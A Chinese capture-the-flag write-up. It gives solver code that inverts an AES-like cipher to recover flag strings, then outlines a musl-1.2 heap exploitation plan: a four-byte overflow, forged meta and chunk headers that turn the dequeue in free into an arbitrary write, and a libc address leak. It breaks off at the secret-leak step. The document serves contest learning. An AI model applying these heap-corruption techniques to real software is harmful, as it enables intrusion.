逆向
- 进入prepare时会进行一个权限的检查
倒推回去
'''
*(_QWORD *)s ^ '06210147' |
*(_QWORD *)&s[8] ^ 'c701e631'
||
unsigned __int64)v16 ^ '27c7c475' |
*((_QWORD *)&v16 + 1) ^ '21111647'
'''
a = "06210147"[::-1]
b = "c701e631"[::-1]
c = "27c7c475"[::-1]
d = "21111647"[::-1]
s = a+b+c+d
s = bytes.fromhex(s)
res = ''
for C in s:
res+=chr(C^0x23)
# W31C0M3_to_QWB21
- 后面的逻辑可以概括为
- buf_2是固定的, 因此重点在与逆向XOR_Input()
- XOR_Input()先对前16B进行了异或
- 接着进行字典变换
- 然后交换位置
input = []

for i in range(16):
input.append(i)
input_5 = input[5]
input_1 = input[1];
input_14 = input[14];
input_15 = input[15];
input[5] = input[9];
input_13 = input[13];
input[13] = input_1;
input_10 = input[10];
input[1] = input_5;
input[9] = input_13;
input_2 = input[2];
input[2] = input_10;
input[10] = input_2;
input_6 = input[6];
input[6] = input_14;
input[14] = input_6;
input[15] = input[11];
input[11] = input[7];
input_3 = input[3];
input[3] = input_15;
input[7] = input_3;
# [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15]
# [0, 5, 10, 15, 4, 9, 14, 3, 8, 13, 2, 7, 12, 1, 6, 11]
逆向中间的Func()
- 后面这一段逻辑太搞人心态了
美化:
char F(char A)
{
if (A & 0x80)
return 2 * A ^ 0x1B;
else
return 2 * A;
}
int Func()
{
char *Input, *Input_;
char Input_5;
char Input_10;
char Input_15;
char v19, v20, v21, v22, v23, v24, v25, v26;
for (; Input_ < Input_ + 16; Input_ += 4)
{
v19 = F(Input_5);
v20 = F(Input[0]);
Input[0] = v20 ^ v19 ^ Input_10 ^ Input_15 ^ Input_5;
Input[1] = (v19 ^ Input[0] ^ Input_10 ^ Input_15) ^ F(Input_10);
v22 = F(Input_10);
v23 = Input_[0] ^ Input_5;
v26 = F(Input_15);
Input[2] = v26 ^ v22 ^ v23 ^ Input_15;
Input[3] = v26 ^ v20 ^ Input_10 ^ v23;
Input_5 = Input_[1];
Input_10 = Input_[2];
Input_15 = Input_[3];
}
}
- 其中看起来比较难逆向的就是那个F函数了, 因为有if的存在, 但是仔细分析下,并不难, 可以从两个角度考虑
- 首先如果F()的逆存在, 那么F()一定是一个单射函数, 并且输入空间很小, 只有256种可能, 因此直接遍历全部的可能输入x, 从而得到对应输出F(x), 直接打表建立一个F(x)->x的映射, 就是F()的逆函数
- 既然有if存在, 那么就可以按照假设检验的思路:
- 假设A&0x80!=0, 那么按照 2 * A ^ 0x1B逆向出A之后, 再去检验得到的结果是不是真的与上0x80不为0
- 假设A&0x80==0, 那么按照 2 * A 逆向出A之后, 再去检验得到的结果是不是真的与上0x80为0
- 打表思路的代码如下, 实际上经过检验, 确实F()确实是一个单射函数
typedef unsigned char uC;
uC revF_tab[0x100];
uC F(uC A)
{
if (A & 0x80)
return (2 * A) ^ 0x1Bu;
else
return (2 * A);
}
void init_revF_tab(void)
{
for (int i = 0; i < 0x100; i++)
revF_tab[F(i)] = i;
}
uC revF(uC n)
{
return revF_tab[n];
}
- Func剩余逻辑就是选择数去异或了, 这一部分很显然也是可逆的
- Func()逻辑结束后会与buf_2进行异或
- 上面整体进行10次变换之后, 对最终结果再进行字典变换, 交换, 异或
- Func加密16B, 4B一组, 循环4次
- 例子
初始条件:
Input_5 = 0x7B
Input_10 = 0xCF
Input_15 = 0xC7
begin:
0x6b23a8f2c7cf7b30
0xd177c55b7c6f2c92
循环1次
0x6b23a8f2719c4be5
0xd177c55b7c6f2c92
循环2次
0x50a1b754719c4be5
0xd177c55b7c6f2c92
循环3次
0x50a1b754719c4be5
0xd177c55b16e40758
循环4次
0x50a1b754719c4be5
0xe618824416e40758
- 发现, 其实初始条件就是Input[1/2/3], 只是被编译器优化了而已, 根据这个例子, 编写出Func()的等价代码, 并美化
#include <stdio.h>
typedef unsigned long long LL;
typedef unsigned char uC;
uC F(uC A)
{
if (A & 0x80)
return (2 * A) ^ 0x1Bu;
else
return (2 * A);
}
void Func(uC *Input)
{
printf("0x%x\n\n", Input[0]);
uC I0, I1, I2, I3;
for (uC *Input_end = Input + 16; Input < Input_end; Input += 4)
{
I0 = F(Input[0]) ^ F(Input[1]) ^ Input[1] ^ Input[2] ^ Input[3];
I1 = Input[0] ^ F(Input[1]) ^ Input[2] ^ F(Input[2]) ^ Input[3];
I2 = Input[0] ^ Input[1] ^ F(Input[2]) ^ F(Input[3]) ^ Input[3];
I3 = F(Input[0]) ^ Input[0] ^ Input[1] ^ Input[2] ^ F(Input[3]);
Input[0] = I0;
Input[1] = I1;
Input[2] = I2;
Input[3] = I3;
}
}
int main(void)
{
LL Input[] = {0x6b23a8f2c7cf7b30, 0xd177c55b7c6f2c92};
Func(Input);
printf("0x%llx 0x%llx\n", Input[0], Input[1]);
}
/*
0x6b23a8f2 c7cf7b30 0xd177c55b7c6f2c92
0x50a1b754 719c4be5 0xe618824416e40758
*/
- 重点在与中间那段xor的代码, 实际上每4B前后无关, 可以单独拿出来求解, 因此现在的问题就是, 已知I0 I1 I2 I3, 已知变换方式, 求解Input[0], Input[1], Input[2] ,Input[3], 也就是求中间xor过程的逆函数
- 一开始向解方程消元, 结果发现初等变换根本解不开
- 换个思路: 用乘法表达if的逻辑,试下用z3解决, 结果成功了, 还是z3 NB
def Solve4B(I0, I1, I2, I3):
A, B, C, D = BitVecs("A B C D", 8)
FA, FB, FC, FD = BitVecs("FA FB FC FD", 8)
s = Solver()
s.add(FA == (A*2)^(((A&0x80)/0x80)*0x1B))
s.add(FB == (B*2)^(((B&0x80)/0x80)*0x1B))
s.add(FC == (C*2)^(((C&0x80)/0x80)*0x1B))
s.add(FD == (D*2)^(((D&0x80)/0x80)*0x1B))
s.add(I0 == FA^FB^B^C^D)
s.add(I1 == A^FB^C^FC^D)
s.add(I2 == A^B^FC^FD^D)
s.add(I3 == FA^A^B^C^FD)
print(s.check())
m = s.model()
return m[A].as_long(), m[B].as_long(), m[C].as_long(), m[D].as_long()
def Solve16B(R):
res = []
for i in range(0, 16, 4):
A, B, C, D = Solve4B(R[i+0], R[i+1], R[i+2], R[i+3])
res.append(A)
res.append(B)
res.append(C)
res.append(D)
return res
总体逆向
- 解决了最困难的部分之后就是简单的变幻了, 从后往前慢慢来就好
- 逆向异或
# [96, 123, 202, 5, 142, 12, 228, 233, 192, 209, 162, 65, 59, 165, 155, 151]
# [0x9f, 0xb9, 0x8a, 0x10, 0x53, 0x3b, 0x71, 0x06, 0x68, 0xb2, 0x33, 0xf4, 0x81, 0x1e, 0x58, 0xf5]
Out = [0x9f, 0xb9, 0x8a, 0x10, 0x53, 0x3b, 0x71, 0x06, 0x68, 0xb2, 0x33, 0xf4, 0x81, 0x1e, 0x58, 0xf5]
buf2 = [87, 51, 49, 67, 48, 77, 51, 95, 116, 111, 95, 81, 87, 66, 50, 49,
122, 16, 246, 24, 74, 93, 197, 71, 62, 50, 154, 22, 105, 112, 168,
39, 41, 210, 58, 225, 99, 143, 255, 166, 93, 189, 101, 176, 52, 205,
205, 151, 144, 111, 178, 249, 243, 224, 77, 95, 174, 93, 40, 239, 154,
144, 229, 120, 248, 182, 14, 65, 11, 86, 67, 30, 165, 11, 107, 241,
63, 155, 142, 137, 252, 175, 169, 52, 247, 249, 234, 42, 82, 242, 129,
219, 109, 105, 15, 82, 37, 217, 169, 8, 210, 32, 67, 34, 128, 210, 194,
249, 237, 187, 205, 171, 143, 100, 203, 93, 93, 68, 136, 127, 221, 150,
74, 134, 48, 45, 135, 45, 215, 115, 19, 89, 138, 55, 155, 38, 87, 161,
209, 160, 103, 140, 86, 141, 168, 194, 78, 220, 34, 245, 213, 250, 117,
84, 4, 90, 18, 216, 82, 215, 255, 194, 64, 21, 221, 55, 149, 239, 168,
99, 145, 181, 186, 187, 195, 98]
def revXOR_Buf2(Out, num):
arr = []
for i in range(16):
arr.append(Out[i]^buf2[num*16+i])
return arr
Out = revXOR_Buf2(Out, 10)
- 逆向换位
# [96, 165, 162, 233, 142, 123, 155, 65, 192, 12, 202, 151, 59, 209, 228, 5]
Out = [96, 123, 202, 5, 142, 12, 228, 233, 192, 209, 162, 65, 59, 165, 155, 151]
def RevSwap2(Out):
res = [0]*16
swap_tab = [0, 5, 10, 15, 4, 9, 14, 3, 8, 13, 2, 7, 12, 1, 6, 11]
for i in range(16):
res[swap_tab[i]] = Out[i]
return res
Out = RevSwap2(Out)
- 字母表变换
# [144, 41, 26, 235, 230, 3, 232, 248, 31, 129, 16, 133, 73, 81, 174, 54]
Out = [96, 165, 162, 233, 142, 123, 155, 65, 192, 12, 202, 151, 59, 209, 228, 5]
Alpha = [ 99, 124, 119, 123, 242, 107, 111, 197, 48, 1,
103, 43, 254, 215, 171, 118, 202, 130, 201, 125,
250, 89, 71, 240, 173, 212, 162, 175, 156, 164,
114, 192, 183, 253, 147, 38, 54, 63, 247, 204,
52, 165, 229, 241, 113, 216, 49, 21, 4, 199,
35, 195, 24, 150, 5, 154, 7, 18, 128, 226,
235, 39, 178, 117, 9, 131, 44, 26, 27, 110,
90, 160, 82, 59, 214, 179, 41, 227, 47, 132,
83, 209, 0, 237, 32, 252, 177, 91, 106, 203,
190, 57, 74, 76, 88, 207, 208, 239, 170, 251,
67, 77, 51, 133, 69, 249, 2, 127, 80, 60,
159, 168, 81, 163, 64, 143, 146, 157, 56, 245,
188, 182, 218, 33, 16, 255, 243, 210, 205, 12,
19, 236, 95, 151, 68, 23, 196, 167, 126, 61,
100, 93, 25, 115, 96, 129, 79, 220, 34, 42,
144, 136, 70, 238, 184, 20, 222, 94, 11, 219,
224, 50, 58, 10, 73, 6, 36, 92, 194, 211,
172, 98, 145, 149, 228, 121, 231, 200, 55, 109,
141, 213, 78, 169, 108, 86, 244, 234, 101, 122,
174, 8, 186, 120, 37, 46, 28, 166, 180, 198,
232, 221, 116, 31, 75, 189, 139, 138, 112, 62,
181, 102, 72, 3, 246, 14, 97, 53, 87, 185,
134, 193, 29, 158, 225, 248, 152, 17, 105, 217,
142, 148, 155, 30, 135, 233, 206, 85, 40, 223,
140, 161, 137, 13, 191, 230, 66, 104, 65, 153,
45, 15, 176, 84, 187, 22]
def revAlpha(Out):
res = []
for C in Out:
res.append(Alpha.index(C))
return res
- 接着式10次组合变换, 可以概括为
do
{
字典变换16B: input[i] = Alpha[input[i]]
位移变换;
Func()的变换;
XOR_Buf2(input, i)
++i;
}
while ( 10 != i );
- 逆向逻辑
for i in range(9, 0, -1):
revXOR_Buf2(input, i)
reFunc()
re位移变换
re字典变换
代码:
# [8, 7, 6, 5, 4, 3, 2, 1, 116, 111, 95, 81, 87, 66, 50, 49]
Out = [144, 41, 26, 235, 230, 3, 232, 248, 31, 129, 16, 133, 73, 81, 174, 54]
for i in range(9, 0, -1):
Out = revXOR_Buf2(Out, i)
Out = Solve16B(Out)
Out = RevSwap2(Out)
Out = revAlpha(Out)
- 然后别忘了一开始还有一个异或变换
逆向exp
- 把上面的综合起来, 就得到了函数sub_EC0()的逆函数, 拿来逆向题目中保存的HEX字符串
from z3 import *
Out = [0x95, 0x86, 0xda, 0x81, 0xf6, 0xf7, 0x56, 0xda, 0x45, 0xf2, 0x03, 0xa9, 0x57, 0x9a, 0xcc, 0xde]
def HEX(arr):
a = ''
for C in arr:
a+= hex(C)
a+= ' '
print(a)
def Str(Arr):
res = ''
for c in Arr:
res+=chr(c)
return res
def Hex2Arr(Hex):
res = []
for i in range(0, len(Hex), 2):
C = int(Hex[i: i+2], 16)
res.append(C)
return res
def FuckEC0(Out):
buf2 = [87, 51, 49, 67, 48, 77, 51, 95, 116, 111, 95, 81, 87, 66, 50, 49,
122, 16, 246, 24, 74, 93, 197, 71, 62, 50, 154, 22, 105, 112, 168,
39, 41, 210, 58, 225, 99, 143, 255, 166, 93, 189, 101, 176, 52, 205,
205, 151, 144, 111, 178, 249, 243, 224, 77, 95, 174, 93, 40, 239, 154,
144, 229, 120, 248, 182, 14, 65, 11, 86, 67, 30, 165, 11, 107, 241,
63, 155, 142, 137, 252, 175, 169, 52, 247, 249, 234, 42, 82, 242, 129,
219, 109, 105, 15, 82, 37, 217, 169, 8, 210, 32, 67, 34, 128, 210, 194,
249, 237, 187, 205, 171, 143, 100, 203, 93, 93, 68, 136, 127, 221, 150,
74, 134, 48, 45, 135, 45, 215, 115, 19, 89, 138, 55, 155, 38, 87, 161,
209, 160, 103, 140, 86, 141, 168, 194, 78, 220, 34, 245, 213, 250, 117,
84, 4, 90, 18, 216, 82, 215, 255, 194, 64, 21, 221, 55, 149, 239, 168,
99, 145, 181, 186, 187, 195, 98]
Alpha = [ 99, 124, 119, 123, 242, 107, 111, 197, 48, 1,
103, 43, 254, 215, 171, 118, 202, 130, 201, 125,
250, 89, 71, 240, 173, 212, 162, 175, 156, 164,
114, 192, 183, 253, 147, 38, 54, 63, 247, 204,
52, 165, 229, 241, 113, 216, 49, 21, 4, 199,
35, 195, 24, 150, 5, 154, 7, 18, 128, 226,
235, 39, 178, 117, 9, 131, 44, 26, 27, 110,
90, 160, 82, 59, 214, 179, 41, 227, 47, 132,
83, 209, 0, 237, 32, 252, 177, 91, 106, 203,
190, 57, 74, 76, 88, 207, 208, 239, 170, 251,
67, 77, 51, 133, 69, 249, 2, 127, 80, 60,
159, 168, 81, 163, 64, 143, 146, 157, 56, 245,
188, 182, 218, 33, 16, 255, 243, 210, 205, 12,
19, 236, 95, 151, 68, 23, 196, 167, 126, 61,
100, 93, 25, 115, 96, 129, 79, 220, 34, 42,
144, 136, 70, 238, 184, 20, 222, 94, 11, 219,
224, 50, 58, 10, 73, 6, 36, 92, 194, 211,
172, 98, 145, 149, 228, 121, 231, 200, 55, 109,
141, 213, 78, 169, 108, 86, 244, 234, 101, 122,
174, 8, 186, 120, 37, 46, 28, 166, 180, 198,
232, 221, 116, 31, 75, 189, 139, 138, 112, 62,
181, 102, 72, 3, 246, 14, 97, 53, 87, 185,
134, 193, 29, 158, 225, 248, 152, 17, 105, 217,
142, 148, 155, 30, 135, 233, 206, 85, 40, 223,
140, 161, 137, 13, 191, 230, 66, 104, 65, 153,
45, 15, 176, 84, 187, 22]
def revXOR_Buf2(Out, num):
arr = []
for i in range(16):
arr.append(Out[i]^buf2[num*16+i])
return arr
def RevSwap2(Out):
res = [0]*16
swap_tab = [0, 5, 10, 15, 4, 9, 14, 3, 8, 13, 2, 7, 12, 1, 6, 11]
for i in range(16):
res[swap_tab[i]] = Out[i]
return res
def revAlpha(Out):
res = []
for C in Out:
res.append(Alpha.index(C))
return res
def Solve4B(I0, I1, I2, I3):
A, B, C, D = BitVecs("A B C D", 8)
FA, FB, FC, FD = BitVecs("FA FB FC FD", 8)
s = Solver()
s.add(FA == (A*2)^(((A&0x80)/0x80)*0x1B))
s.add(FB == (B*2)^(((B&0x80)/0x80)*0x1B))
s.add(FC == (C*2)^(((C&0x80)/0x80)*0x1B))
s.add(FD == (D*2)^(((D&0x80)/0x80)*0x1B))
s.add(I0 == FA^FB^B^C^D)
s.add(I1 == A^FB^C^FC^D)
s.add(I2 == A^B^FC^FD^D)
s.add(I3 == FA^A^B^C^FD)
s.check()
m = s.model()
return m[A].as_long(), m[B].as_long(), m[C].as_long(), m[D].as_long()
def Solve16B(R):
res = []
for i in range(0, 16, 4):
A, B, C, D = Solve4B(R[i+0], R[i+1], R[i+2], R[i+3])
res.append(A)
res.append(B)
res.append(C)
res.append(D)
return res
Out = revXOR_Buf2(Out, 10)
Out = RevSwap2(Out)
Out = revAlpha(Out)
for i in range(9, 0, -1):
Out = revXOR_Buf2(Out, i)
Out = Solve16B(Out)
Out = RevSwap2(Out)
Out = revAlpha(Out)
Out = revXOR_Buf2(Out, 0)
return Out
encs = ['cdb71018a63272140c7c8645eb7d6f5c',
'11be0ce48d20e2eaee1eac4d5c16827b',
'39c16e79920d5d584d0c1a1b7c14f363',
'6c37c505b19256687b0dd9ed42ccf2d0',
'c5d6c1af456d1a48f2fe46b35f9a4f2c']
for h in encs:
E = Hex2Arr(h)
D = FuckEC0(E)
print(D)
'''
[81, 87, 66, 95, 67, 114, 51, 52, 116, 51, 0, 0, 0, 0, 0, 0]
[81, 87, 66, 95, 68, 51, 108, 51, 84, 101, 0, 0, 0, 0, 0, 0]
[81, 87, 66, 95, 67, 104, 51, 67, 107, 0, 0, 0, 0, 0, 0, 0]
[81, 87, 66, 95, 77, 48, 100, 49, 70, 121, 0, 0, 0, 0, 0, 0]
[81, 87, 66, 95, 71, 48, 48, 100, 66, 121, 101, 0, 0, 0, 0, 0]
'''程序分析
- 本题是两级界面, 先是最开始的界面, 然后Prepare中又有一个界面
- Prepare:
- Create:
- 最多20个
- 读入num: num<=0x23
- NumBufArr[idx].cnt = num
- NumBufArr[idx].ptr = calloc(4*(num+1))作为缓冲区
- 并读入num个数字
- 随机化+ – * 计算所有数字得到最后一个数字
- Delete:
- 读入idx, idx<=19
- free(NumBufArr[idx].ptr)
- NumBufArr[idx].ptr = NULL
- NumBufArr[idx].cnt = 0
- Check:
- 读入idx, idx<=19
- %d输出所有的num
- Edit
- 读入cnt+1个数字, 最后的随机数会产生堆溢出
- 读入cnt+1个数字, 最后的随机数会产生堆溢出
- Create:
- Challenge
- 遍历所有游戏, 每局可以有三个选择, 每局的结果记录在GAME_Res缓冲器中, 属于mmap出来的
- next_next: 直接调过这一局, 每次challenge可以用两次
- whos_your_daddy: 直接写入nump_ptr中指定位置数字, 全局可用两次
- 数字: 再GAME_Res中记录下来
- 然后遍历所有结果, 检验猜的对不对: NumBuf[level].ptr[cnt] == GAME_Res[level]
- 如果全部猜对并且比上一个更多更快就可以 记录成绩, 写入name,
- 遍历所有游戏, 每局可以有三个选择, 每局的结果记录在GAME_Res缓冲器中, 属于mmap出来的
- 记录成绩:
struct Record{
size len;
char Name[len];
size_t padding;
Grade* grade;
};
思路
- 根据之前学习的musl-1.2的chunk结构, 一个chunk需要4B元数据记录offset与index等, 本题可以溢出一个int, 那么如果前一个chunk为0x2C的话, 那么溢出4B就会覆盖掉后一个chunk的元数据, 然后伪造offset, idx, 伪造meta, 从而通过nontrivial_free()触发dequeue()操作, 最终可以达到一个指针任意写的效果
- 但是溢出的4B是一个前面数据随机+-*的结果, 怎么控制? 可以把前面所有数据都设置为0, 这样运算结果始终为0, 最后一个设为X, 那么就有1/3的概率, 结果为X
泄露地址

- 在设置Record时, 读入name并没有设置00截断, 并且是通过Realloc得到的内存, 并没有初始化, 因此可以先在chunk中写满数据, 防止被截断, 然后设置Record时申请到这个chunk, 就可以读到后面的指针
- 由于musl的静态内存特性, 当申请某些size时, Grade就是libc指针, 因此可以直接得到libc地址, 测试发现name长度为0x10时, 后面的指针就是libc指针
- 因此Record在realloc()时的size为0x30
- 下面考虑怎么复用到这个0x30的chunk
- 假设有metaA, 现在从里面切割出去了0x30的chunk, 写入数据后释放


- 首先free会发现, mask | self == all, 也就是说这个chunk的释放, 整个meta的chunk就都被回收了, 因此会调用nontrivial_free()
- nontrivial_free()中则会把整个meta归还过去
- 因此一切又回到了一开始的状态, 那么当下次再次分配时, 就又会申请到这个chunk
泄露secret
- 由于meta所在页与group所在页分离, 想要伪造meta, 就必须要泄露secret
